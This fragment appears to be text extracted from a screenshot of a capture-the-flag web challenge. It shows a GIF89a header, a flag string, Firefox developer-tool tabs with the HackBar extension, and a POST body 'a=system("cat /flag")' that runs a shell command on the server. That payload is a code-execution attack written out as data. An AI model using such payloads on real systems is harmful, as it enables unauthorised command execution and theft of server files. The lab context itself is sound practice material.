 GIF89a flag{f768bf7e-5419-49ec-a599-977a64f3aa21}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
a=system("cat /flag")
H Connection: keep-alive